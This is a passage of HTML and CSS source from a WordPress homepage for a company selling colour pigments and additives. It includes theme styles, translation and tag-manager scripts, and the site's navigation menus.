.form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:#f29132;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{-moz-box-shadow: 0 0 0 0 rgba(242,145,50,0.15);-webkit-box-shadow: 0 0 0 0 rgba(242,145,50,0.15);-ms-box-shadow: 0 0 0 0 rgba(242,145,50,0.15);-o-box-shadow: 0 0 0 0 rgba(242,145,50,0.15);box-shadow: 0 0 0 0 rgba(242,145,50,0.15);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Rubik;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .radiantthemes-button > .radiantthemes-button-main,.wf-loading  .gdpr-notice .btn,.wf-loading  .radiant-contact-form .form-row input[type=submit],.wf-loading  .radiant-contact-form .form-row input[type=button],.wf-loading  .radiant-contact-form .form-row button[type=submit],.wf-loading  .post.style-two .post-read-more .btn,.wf-loading  .post.style-three .entry-main .post-read-more .btn,.wf-loading  .woocommerce #respond input#submit,.wf-loading  .woocommerce .return-to-shop .button,.wf-loading  .woocommerce form .form-row input.button,.wf-loading  .widget-area > .widget.widget_price_filter .button,.wf-loading  .wraper_error_main.style-one .error_main .btn,.wf-loading  .wraper_error_main.style-two .error_main .btn,.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.wf-loading  .wraper_error_main.style-four .error_main .btn{opacity: 0;}.ie.wf-loading .radiantthemes-button > .radiantthemes-button-main,.ie.wf-loading  .gdpr-notice .btn,.ie.wf-loading  .radiant-contact-form .form-row input[type=submit],.ie.wf-loading  .radiant-contact-form .form-row input[type=button],.ie.wf-loading  .radiant-contact-form .form-row button[type=submit],.ie.wf-loading  .post.style-two .post-read-more .btn,.ie.wf-loading  .post.style-three .entry-main .post-read-more .btn,.ie.wf-loading  .woocommerce #respond input#submit,.ie.wf-loading  .woocommerce .return-to-shop .button,.ie.wf-loading  .woocommerce form .form-row input.button,.ie.wf-loading  .widget-area > .widget.widget_price_filter .button,.ie.wf-loading  .wraper_error_main.style-one .error_main .btn,.ie.wf-loading  .wraper_error_main.style-two .error_main .btn,.ie.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.ie.wf-loading  .wraper_error_main.style-four .error_main .btn{visibility: hidden;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row, div.wpcf7-response-output{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:100px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.wraper_error_main.style-one{background-color:#dedede;background-size:cover;}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;}.wraper_maintenance_main.style-two{background-color:#ffffff;}.wraper_maintenance_main.style-three{background-color:#ffffff;}.wraper_comingsoon_main.style-one{background-color:#000000;background-size:cover;}.wraper_comingsoon_main.style-two{background-color:#000000;background-size:cover;}.wraper_comingsoon_main.style-three{background-color:#000000;background-size:cover;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
    
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5HCRKR');</script>
<!-- End Google Tag Manager -->
    
<link rel='stylesheet' id='vc_animate-css-css'  href='https://www.musclerox.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-button-css'  href='https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/custom-button/css/radiantthemes-custom-button.css?ver=4.9.23' type='text/css' media='all' />
<style id='radiantthemes-custom-button-inline-css' type='text/css'>
.radiantthemes-custom-button.rt1933268013 .radiantthemes-custom-button-main:hover{ background-color:#dd3333 !important; color:#ffffff !important;}
.radiantthemes-custom-button.rt1534839638 .radiantthemes-custom-button-main:hover{ background-color:#dd3333 !important; color:#ffffff !important;}
.radiantthemes-custom-button.rt1062897207 .radiantthemes-custom-button-main:hover{ background-color:#dd3333 !important; color:#ffffff !important;}
.radiantthemes-custom-button.rt428788343 .radiantthemes-custom-button-main:hover{ background-color:#dd3333 !important; color:#ffffff !important;}
.radiantthemes-custom-button.rt606044161 .radiantthemes-custom-button-main:hover{ background-color:#dd3333 !important; color:#ffffff !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/assets/css/owl.carousel.min.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes_blog_nav_dot_style-css'  href='https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/css/radiantthemes-blog-nav-dot-style.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes_blog_seven-css'  href='https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/css/radiantthemes-blog-element-seven.css?ver=4.9.23' type='text/css' media='all' />
</head>



	<body infinity-scroll class="home page-template-default page page-id-7497 woocommerce-no-js wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-header-style="header-style-three" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">


	
			<!-- preloader -->
		<div class="preloader" data-preloader-timeout="500">
			<div class="table">
				<div class="table-cell">
					<div class="sk-cube-grid">
    <div class="sk-cube sk-cube1"></div>
    <div class="sk-cube sk-cube2"></div>
    <div class="sk-cube sk-cube3"></div>
    <div class="sk-cube sk-cube4"></div>
    <div class="sk-cube sk-cube5"></div>
    <div class="sk-cube sk-cube6"></div>
    <div class="sk-cube sk-cube7"></div>
    <div class="sk-cube sk-cube8"></div>
    <div class="sk-cube sk-cube9"></div>
</div>				</div>
			</div>
		</div>
		<!-- preloader -->
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
						<div class="scrollup right">
					<i class="fa fa-angle-up"></i>
		</div>
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header class="wraper_header style-three floating-header">
	<!-- wraper_header_top -->
	<div class="wraper_header_top visible-lg visible-md visible-sm hidden-xs">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone"><i class="fa fa-phone-square"></i> : +91 120 4798 599</li>
																						<li class="email"><i class="fa fa-envelope"></i>  <a href="mailto:marketing@musclerox.com">marketing@musclerox.com</a></li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
				
				<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 text-right musculartranslater">
					    <!-- GTranslate: https://gtranslate.io/ -->
<style type="text/css">
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#FFFFFF url(//www.musclerox.com/wp-content/plugins/gtranslate/switcher.png) repeat-x;position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #CCCCCC;background:url(//www.musclerox.com/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;color:#666666;padding:3px 5px;width:151px;}
.switcher .selected a.open {background-image:url(//www.musclerox.com/wp-content/plugins/gtranslate/arrow_up.png)}
.switcher .selected a:hover {background:#F0F0F0 url(//www.musclerox.com/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;background-color:#EEEEEE;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#FFC;}
.switcher .option a.selected {background:#FFC;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//www.musclerox.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('en|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//www.musclerox.com/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('en|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="//www.musclerox.com/wp-content/plugins/gtranslate/flags/16/zh-CN.png" height="16" width="16" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('en|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl selected"><img data-gt-lazy-src="//www.musclerox.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('en|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//www.musclerox.com/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('en|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//www.musclerox.com/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Spanish</a></div>
</div>
<script type="text/javascript">
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
					    </div>
				<div class="col-lg-1 col-md-1 col-sm-1 col-xs-12 text-right">
					<!-- header_top_item -->
					<div class="header_top_item">
												<!-- header-data-social -->
						<div class="header-data-social hidden-xs">
														<!-- social -->
							<ul class="social">
																									<li class="facebook"><a href="https://www.facebook.com/musclerox/" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
																																																									<li class="linkedin"><a href="https://www.linkedin.com/company/musclerox/" target=&quot;_blank&quot;><i class="fa fa-linkedin"></i></a></li>
																																																																																															</ul>
							<!-- social -->
						</div>
						<!-- header-data-social -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
			        				<!-- brand-logo -->
    				<div class="brand-logo">
    					<a href="https://www.musclerox.com/"><img src="https://www.musclerox.com/wp-content/uploads/2018/09/New-logo-1.png" alt=""></a>
    				</div>
    				<!-- brand-logo -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.musclerox.com">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.musclerox.com/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<!-- responsive-nav -->
				<div class="responsive-nav hidden-lg hidden-md visible-sm visible-xs" data-responsive-nav-displace="true">
					<i class="fa fa-bars"></i>
				</div>
				<!-- responsive-nav -->
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7497 current_page_item menu-flyout rt-mega-menu-hover item-7971"><a  href="https://www.musclerox.com/">Home</a></li>
<li id="menu-item-8872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-8872"><a  href="https://www.musclerox.com/about-musclerox/">About Us</a>
<ul class="">
	<li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9451"><a  href="https://www.musclerox.com/about-musclerox/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-9452" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9452"><a  href="https://www.musclerox.com/about-musclerox/ceo-message/">Founder &#038; CEO&#8217;s Message</a></li>
	<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9448"><a  href="https://www.musclerox.com/about-musclerox/quality-control/">Quality Control</a></li>
	<li id="menu-item-9447" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9447"><a  href="https://www.musclerox.com/about-musclerox/global-network/">Global Network</a></li>
</ul>
</li>
<li id="menu-item-8149" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8149"><a  href="https://www.musclerox.com/gallery/">Gallery</a></li>
<li id="menu-item-9598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-9598"><a  href="/get-pigments/">OUR PRODUCTS</a>
<ul class="">
	<li id="menu-item-9599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-hover item-9599"><a  href="/colour-pigments/">PIGMENTS</a>
	<ul class="">
		<li id="menu-item-10161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat rt-mega-menu-hover item-10161"><a  href="https://www.musclerox.com/colour-pigments/inorganic-pigments/">Inorganic Pigments</a></li>
		<li id="menu-item-10162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat rt-mega-menu-hover item-10162"><a  href="https://www.musclerox.com/colour-pigments/organic-pigments/">Organic Pigments</a></li>
		<li id="menu-item-8208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat rt-mega-menu-hover item-8208"><a  href="https://www.musclerox.com/colour-pigments/fluorescent-pigments/">Daylight Fluorescent Pigment</a></li>
	</ul>
</li>
	<li id="menu-item-9191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-hover item-9191"><a  href="https://www.musclerox.com/applications/">Applications</a>
	<ul class="">
		<li id="menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8604"><a  href="https://www.musclerox.com/applications/paints-and-coatings/">Paints and Coatings</a></li>
		<li id="menu-item-8719" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8719"><a  href="https://www.musclerox.com/applications/pigments-for-plastics/">Pigments for Plastics</a></li>
		<li id="menu-item-8720" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8720"><a  href="https://www.musclerox.com/applications/printing-inks/">Printing Inks</a></li>
		<li id="menu-item-8722" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8722"><a  href="https://www.musclerox.com/applications/construction/">Construction</a></li>
		<li id="menu-item-8723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8723"><a  href="https://www.musclerox.com/applications/coloration-of-leather-rubber-faux-leather-pvc-cloth/">Coloration of Leather, Rubber &#038; Faux Leather (PVC cloth)</a></li>
		<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8449"><a  href="https://www.musclerox.com/applications/colorants-and-tinting-systems/">Colorants, Tinting Systems</a></li>
	</ul>
</li>
	<li id="menu-item-10361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rt-mega-menu-hover item-10361"><a  href="https://www.musclerox.com/additives/">Additives</a>
	<ul class="">
		<li id="menu-item-10599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat rt-mega-menu-hover item-10599"><a  href="https://www.musclerox.com/additives/fumed-silica/">Fumed Silica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-10378"><a  href="#">Updates</a>
<ul class="">
	<li id="menu-item-8987" class="menu-item menu-item-type-custom menu-item-object-custom rt-mega-menu-hover item-8987"><a  href="/events/">Events</a></li>
	<li id="menu-item-10422" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-10422"><a  href="https://www.musclerox.com/posts/">Posts</a></li>
	<li id="menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-10667"><a  href="https://www.musclerox.com/annual-returns/">Annual Returns</a></li>
</ul>
</li>
<li id="menu-item-8004" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8004"><a  href="https://www.musclerox.com/contact-us/">Reach Us</a></li>
</ul></div>				</nav>
				<!-- nav -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->

	    
		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-1" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_media_image"><img width="145" height="25" src="https://www.musclerox.com/wp-content/uploads/2018/05/logo-black.png" class="image wp-image-6242  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></div><div id="nav_menu-6" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_nav_menu"><div class="menu-hamburger-menu-container"><ul id="menu-hamburger-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-8172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7497 current_page_item menu-flyout rt-mega-menu-hover item-8172"><a  href="https://www.musclerox.com/">Home</a></li>
<li id="menu-item-8173" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8173"><a  href="https://www.musclerox.com/gallery/">Gallery</a></li>
<li id="menu-item-8174" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8174"><a  href="https://www.musclerox.com/colour-pigments/">Get Pigments</a></li>
<li id="menu-item-8175" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8175"><a  href="https://www.musclerox.com/blog/">News &#038; Updates</a></li>
<li id="menu-item-8176" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8176"><a  href="https://www.musclerox.com/contact-us/">Reach Us</a></li>
</ul></div></div><div id="text-3" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH OUT</strong><br />
888.123.4567</p>
<p><strong>EMAIL</strong><br />
info@example.com</p>
</div>
		</div><div id="text-4" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH US</strong><br />
PO Box 16122 Collins Street West<br />
Victoria 8007 Australia</p>
</div>
		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    			<!-- wraper_header_bannerinner -->
				<div class="wraper_inner_banner">
								</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div id="page" class="site">
    		<!-- #content -->
    		<div id="content" class="site-content">

    <div id="primary" class="content-area">
    	<main id="main" class="site-main">
    		    			<div class="container page-container">
    				
<article id="post-7497" class="post-7497 page type-page status-publish hentry">
	<header class="entry-header">
	    	</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START home REVOLUTION SLIDER 6.0.8 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_3_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_3_1" style="display:none;" data-version="6.0.8">
					<rs-slides>
						<rs-slide data-key="rs-9" data-title="Slide" data-anim="ei:d;eo:d;s:d,d;r:0;t:slotzoom-vertical,parallaxtobottom;sl:d,d;">
							<img src="//www.musclerox.com/wp-content/uploads/2024/01/banner-latest.jpg" title="banner-latest" width="1592" height="694" data-parallax="13" data-panzoom="e:Back.easeInOut;ss:100;se:120;" class="rev-slidebg" data-no-retina>
<!--
